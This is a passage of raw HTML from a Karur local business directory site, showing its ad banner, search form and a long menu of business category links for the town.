						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://learnageoverseas.com/" title="karur Ads" target="_blank">
										<img class="lazyload" data-src="https://karurads.in/assets/advertise/learnageoverseas.jpg" class="img-responsive center" alt="karur Ads"/>
									</a>
								</div>
														
						  </div>
						</div>
					</div>
				</div>
			</div>

		</div>
		
	</section>
	<!--TOP SEARCH SECTION-->
	<section id="myID" class="bottomMenu hom3-top-menu">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://karurads.in/"><img src="https://karurads.in/assets/images/aff-logo.png" alt="karur Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://karurads.in/karur/Hospital" title="Hospital & Clinics in karur">Hospital & Clinics</a></li>
										<li><a href="https://karurads.in/karur/Medical" title="Medical Shop in karur">Medical Shop</a></li>
										<li><a href="https://karurads.in/karur/Medicine" title="Medicine in karur">Medicine</a></li>
										<li><a href="https://karurads.in/karur/Hotel" title="Hotel & Resort in karur">Hotel & Resort</a></li>
										<li><a href="https://karurads.in/karur/Restaurants" title="Restaurant in karur">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://karurads.in/karur/Education" title="Education in karur">Education</a></li>
										<li><a href="https://karurads.in/karur/Training" title="Training in karur">Training</a></li>
										<li><a href="https://karurads.in/karur/School" title="Schools in karur">Schools</a></li>
										<li><a href="https://karurads.in/karur/College" title="Colleges in karur">Colleges</a></li>
										<li><a href="https://karurads.in/karur/Driving-School" title="Driving School in karur">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://karurads.in/karur/Fashion" title="Fashion in karur">Fashion</a></li>
										<li><a href="https://karurads.in/karur/Readymades" title="Ready made Dress in karur">Ready made Dress</a></li>
										<li><a href="https://karurads.in/karur/Textiles" title="Textiles in karur">Textiles</a></li>
										<li><a href="https://karurads.in/karur/Estates" title="Real Estate in karur">Real Estate</a></li>
										<li><a href="https://karurads.in/karur/Rental" title="Rental House in karur">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://karurads.in/karur/Computer" title="Computer Repair in karur">Computer Repair</a></li>
										<li><a href="https://karurads.in/karur/Mobile" title="Mobile Shops in karur">Mobile Shops</a></li>
										<li><a href="https://karurads.in/karur/Hardware" title="Hardware in karur">Hardware</a></li>
										<li><a href="https://karurads.in/karur/Departmental" title="Departmental Store in karur">Departmental Store</a></li>
										<li><a href="https://karurads.in/karur/General" title="General Shop in karur">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://karurads.in/karur/Solutions" title="IT Solutions in karur">IT Solutions</a></li>
										<li><a href="https://karurads.in/karur/Function" title="Function Hall in karur">Function Hall</a></li>
										<li><a href="https://karurads.in/karur/Travels" title="Travels in karur">Tour & Travels</a></li>
										<li><a href="https://karurads.in/karur/Transportation" title="Transportation in karur">Transportation</a></li>
										<li><a href="https://karurads.in/karur/Automobile" title="Automobile in karur">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://karurads.in/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://karurads.in/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://karurads.in/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://karurads.in/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +919840400792</span> </li>
									<li><a href="https://karurads.in/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://karurads.in/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://karurads.in/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="adp.php" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://karurads.in/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://karurads.in/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://karurads.in/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://karurads.in/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://karurads.in/users/register" title="Register">Register</a> </li>

							<li><a href="https://karurads.in/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://karurads.in/karur/Political" title="Political in karur">Political</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/IT-Solutions" title="IT Solutions in karur">IT Solutions</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Computer-Repair" title="Computer Repair in karur">Computer Repair</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Schools" title="Schools in karur">Schools</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Colleges" title="Colleges in karur">Colleges</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Import-&-Exports" title="Import & Exports in karur">Import & Exports</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Fitness-center-&-Gym" title="Fitness center & Gym in karur">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Hospital-&-Clinics" title="Hospital & Clinics in karur">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Hotel-&-Resorts" title="Hotel & Resorts in karur">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Real-Estate-Agency" title="Real Estate Agency in karur">Real Estate Agency</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Function-Hall" title="Function Hall in karur">Function Hall</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Transportation" title="Transportation in karur">Transportation</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Mobile-Shops" title="Mobile Shops in karur">Mobile Shops</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Property" title="Property in karur">Property</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Food-Court" title="Food Court in karur">Food Court</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Sports" title="Sports in karur">Sports</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Tour-&-Travels" title="Tour & Travels in karur">Tour & Travels</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Health-Care" title="Health Care in karur">Health Care</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Clubs" title="Clubs in karur">Clubs</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Supermarket" title="Supermarket in karur">Supermarket</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Departmental-Store" title="Departmental Store in karur">Departmental Store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Jewellery-Shop" title="Jewellery Shop in karur">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Digital-Studio" title="Digital Studio in karur">Digital Studio</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cycle-Shop" title="Cycle Shop in karur">Cycle Shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Advertising" title="Advertising in karur">Advertising</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Finance" title="Finance in karur">Finance</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/General-Shop" title="General Shop in karur">General Shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Telecom" title="Telecom in karur">Telecom</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Electronics" title="Electronics in karur">Electronics</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Rental-House" title="Rental House in karur">Rental House</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Restaurants" title="Restaurants in karur">Restaurants</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Beauty-saloon" title="Beauty saloon in karur">Beauty saloon</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Advocate" title="Advocate in karur">Advocate</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Footwear" title="Footwear in karur">Footwear</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Parcel-Service" title="Parcel Service in karur">Parcel Service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Tiles-and-Marbles" title="Tiles and Marbles in karur">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Traders" title="Traders in karur">Traders</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/BPO" title="BPO in karur">BPO</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Fashion" title="Fashion in karur">Fashion</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Textiles" title="Textiles in karur">Textiles</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Distributors" title="Distributors in karur">Distributors</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Silks" title="Silks in karur">Silks</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Readymades" title="Readymades in karur">Readymades</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Driving-School" title="Driving School in karur">Driving School</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Enterprises" title="Enterprises in karur">Enterprises</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Hardware" title="Hardware in karur">Hardware</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Medical-Shop" title="Medical Shop in karur">Medical Shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Medicine" title="Medicine in karur">Medicine</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Parlour" title="Parlour in karur">Parlour</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Temples" title="Temples in karur">Temples</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Home-Care" title="Home Care in karur">Home Care</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Nature-Cure" title="Nature Cure in karur">Nature Cure</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cracker-Business" title="Cracker Business in karur">Cracker Business</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/auto-care" title="auto care in karur">auto care</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Automobiles" title="Automobiles in karur">Automobiles</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/B2B" title="B2B in karur">B2B</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Baby-Care" title="Baby Care in karur">Baby Care</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Banquets" title="Banquets in karur">Banquets</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Books" title="Books in karur">Books</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Bus" title="Bus in karur">Bus</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in karur">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Caterers" title="Caterers in karur">Caterers</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Chemists" title="Chemists in karur">Chemists</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Courier-service" title="Courier service in karur">Courier service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Daily-Needs" title="Daily Needs in karur">Daily Needs</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Dance-Academy" title="Dance Academy in karur">Dance Academy</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Doctor" title="Doctor in karur">Doctor</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Event-Organizer" title="Event Organizer in karur">Event Organizer</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Flowers-shop" title="Flowers shop in karur">Flowers shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Home-Improvements" title="Home Improvements in karur">Home Improvements</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Hospitals" title="Hospitals in karur">Hospitals</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Hotels" title="Hotels in karur">Hotels</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Industrial-Products" title="Industrial Products in karur">Industrial Products</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Insurance" title="Insurance in karur">Insurance</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Internet" title="Internet in karur">Internet</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Jobs" title="Jobs in karur">Jobs</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Labs" title="Labs in karur">Labs</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Language-Classes" title="Language Classes in karur">Language Classes</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Medical" title="Medical in karur">Medical</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Modular-Kitchen" title="Modular Kitchen in karur">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Movie-Theatre" title="Movie Theatre in karur">Movie Theatre</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/On-Demand-Service" title="On Demand Service in karur">On Demand Service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Packers-And-Movers" title="Packers And Movers in karur">Packers And Movers</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Pest-Control" title="Pest Control in karur">Pest Control</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in karur">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Play-School" title="Play School in karur">Play School</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Repairs" title="Repairs in karur">Repairs</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Shop-Online" title="Shop Online in karur">Shop Online</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Security-Services" title="Security Services in karur">Security Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Shopping" title="Shopping in karur">Shopping</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Sports-Goods" title="Sports Goods in karur">Sports Goods</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Transporters" title="Transporters in karur">Transporters</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Travel" title="Travel in karur">Travel</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Wine-Shop" title="Wine Shop in karur">Wine Shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Services" title="Services in karur">Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/B2B-Suppliers" title="B2B Suppliers in karur">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Community" title="Community in karur">Community</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Software-Company" title="Software Company in karur">Software Company</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Acupuncture-Therapists" title="Acupuncture Therapists in karur">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Audiologists" title="Audiologists in karur">Audiologists</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Bariatric-Surgeons" title="Bariatric Surgeons in karur">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Breast-Specialists" title="Breast Specialists in karur">Breast Specialists</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cardiac-Surgeons" title="Cardiac Surgeons in karur">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cardiologists" title="Cardiologists in karur">Cardiologists</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Chiropractors" title="Chiropractors in karur">Chiropractors</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Clinical-Nutritionists" title="Clinical Nutritionists in karur">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cosmetologists" title="Cosmetologists in karur">Cosmetologists</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Dental-clinic" title="Dental clinic in karur">Dental clinic</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Dermatosurgeons" title="Dermatosurgeons in karur">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Diabetologists" title="Diabetologists in karur">Diabetologists</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Interior-Designer" title="Interior Designer in karur">Interior Designer</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Personals" title="Personals in karur">Personals</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Sports-Coach" title="Sports Coach in karur">Sports Coach</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Assured-Products-&-Services" title="Assured Products & Services in karur">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cars" title="Cars in karur">Cars</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Bikes" title="Bikes in karur">Bikes</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Furniture-&-Decor" title="Furniture & Decor in karur">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Electronics-&-Appliances" title="Electronics & Appliances in karur">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Events" title="Events in karur">Events</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Matrimonial" title="Matrimonial in karur">Matrimonial</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/MORE-SERVICES" title="MORE SERVICES in karur">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Astrology-&-Devotional" title="Astrology & Devotional in karur">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Commercial-Services" title="Commercial Services in karur">Commercial Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Healthcare-Services" title="Healthcare Services in karur">Healthcare Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Rental-Services" title="Rental Services in karur">Rental Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in karur">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Repairs-&-Servicing" title="Repairs & Servicing in karur">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Home-Service" title="Home Service in karur">Home Service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Business-Opportunities" title="Business Opportunities in karur">Business Opportunities</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Financial-Services" title="Financial Services in karur">Financial Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Event-Services" title="Event Services in karur">Event Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Travel--Agency" title="Travel  Agency in karur">Travel  Agency</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in karur">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Beauty-&-Wellness" title="Beauty & Wellness in karur">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Education" title="Education in karur">Education</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in karur">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/PUMA" title="PUMA in karur">PUMA</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Sports-garments" title="Sports garments in karur">Sports garments</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/School-note-books" title="School note books in karur">School note books</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Job-consultant" title="Job consultant in karur">Job consultant</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Readymix-concrete" title="Readymix concrete in karur">Readymix concrete</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Building-and-Construction" title="Building and Construction in karur">Building and Construction</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Water-supply" title="Water supply in karur">Water supply</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Digital-works" title="Digital works in karur">Digital works</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Catering-services" title="Catering services in karur">Catering services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Dresses" title="Dresses in karur">Dresses</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Training-Institute" title="Training Institute in karur">Training Institute</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Academy" title="Academy in karur">Academy</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cell-Phone-Store" title="Cell Phone Store in karur">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/spoken-English" title="spoken English in karur">spoken English</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Call-Taxi" title="Call Taxi in karur">Call Taxi</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Photography-and-Videography" title="Photography and Videography in karur">Photography and Videography</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Car-Service" title="Car Service in karur">Car Service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Manufacturing" title="Manufacturing in karur">Manufacturing</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Internships" title="Internships in karur">Internships</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Aquarium" title="Aquarium in karur">Aquarium</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Manufactures" title="Manufactures in karur">Manufactures</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Bank" title="Bank in karur">Bank</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Welding" title="Welding in karur">Welding</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Mill" title="Mill in karur">Mill</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Public-Service" title="Public Service in karur">Public Service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Marketing" title="Marketing in karur">Marketing</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/water" title="water in karur">water</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Food-Companies" title="Food Companies in karur">Food Companies</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Computer" title="Computer in karur">Computer</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Consultants" title="Consultants in karur">Consultants</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Health-&-Beauty" title="Health & Beauty in karur">Health & Beauty</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Beauty" title="Beauty in karur">Beauty</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/health" title="health in karur">health</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Architect" title="Architect in karur">Architect</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Plastic" title="Plastic in karur">Plastic</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Gifts-&-Crafts" title="Gifts & Crafts in karur">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Company" title="Company in karur">Company</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/pawn-broker" title="pawn broker in karur">pawn broker</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Agriculture" title="Agriculture in karur">Agriculture</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Airlines" title="Airlines in karur">Airlines</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Building-Materials" title="Building Materials in karur">Building Materials</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Gas" title="Gas in karur">Gas</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Optical" title="Optical in karur">Optical</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Milk" title="Milk in karur">Milk</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Courier-and-Delivery" title="Courier and Delivery in karur">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Chemical" title="Chemical in karur">Chemical</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cosmetics" title="Cosmetics in karur">Cosmetics</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Acting-Drivers" title="Acting Drivers in karur">Acting Drivers</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Church" title="Church in karur">Church</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Pet-shop" title="Pet shop in karur">Pet shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Lodges" title="Lodges in karur">Lodges</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Loans" title="Loans in karur">Loans</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Government" title="Government in karur">Government</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Printing" title="Printing in karur">Printing</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Hardware-Stores" title="Hardware Stores in karur">Hardware Stores</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Carpenters" title="Carpenters in karur">Carpenters</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/painters" title="painters in karur">painters</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Pharmacy" title="Pharmacy in karur">Pharmacy</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Reporter" title="Reporter in karur">Reporter</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/leather" title="leather in karur">leather</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Media" title="Media in karur">Media</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/News-Paper" title="News Paper in karur">News Paper</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/swimming-pool" title="swimming pool in karur">swimming pool</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Computer-Security-Services" title="Computer Security Services in karur">Computer Security Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cyber-Security" title="Cyber Security in karur">Cyber Security</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Computer-Training-Institute" title="Computer Training Institute in karur">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/University" title="University in karur">University</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Beauty-Parlour-Services" title="Beauty Parlour Services in karur">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/AC-Services" title="AC Services in karur">AC Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Pest-Control-Services" title="Pest Control Services in karur">Pest Control Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in karur">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Health-Club" title="Health Club in karur">Health Club</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/bar" title="bar in karur">bar</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Marriage-Consultant" title="Marriage Consultant in karur">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Food-Processing-Company" title="Food Processing Company in karur">Food Processing Company</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Stock-Broker" title="Stock Broker in karur">Stock Broker</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Airport" title="Airport in karur">Airport</a>
